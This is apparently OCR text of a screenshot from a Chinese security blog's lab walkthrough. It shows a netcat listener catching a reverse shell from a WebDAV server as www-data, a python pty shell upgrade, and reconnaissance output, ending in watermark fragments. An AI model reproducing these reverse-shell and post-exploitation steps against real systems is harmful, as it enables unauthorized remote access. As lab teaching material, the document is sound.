 # nc -lvp 2222
listening on [any] 2222 ...
192.168.8.132: inverse host lookup failed: Unknown host
connect to [192.168.8.128] from (UNKNOWN) [192.168.8.132] 36976
Linux ubuntu 4.15.0-20-generic #21-Ubuntu SMP Tue Apr 24 06:16:15 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@ubuntu:/var/www/webdav$ pwd
pwd
/var/www/webdav
www-data@ubuntu:/var/www/webdav$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ubuntu:/var/www/webdav$ ifconfig
ifconfig
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.8.132  netmask 255.255.255.0  broadcast 192.168.8.255
        inet6 fe80::20c:29ff:feaa:dd82  prefixlen 64  scopeid 0×20<link>
        ether 00:0c:29:aa:dd:82  txqueuelen 1000  (Ethernet)
        RX packets 113853  bytes 9946913 (9.9 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 103358  bytes 22156781 (22.1 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 160  bytes 15384 (15.3 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 160  bytes 15384 (15.3 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
255
255
255
ALI
E SECURITY
https://blog.csdn.net/weixin_50339323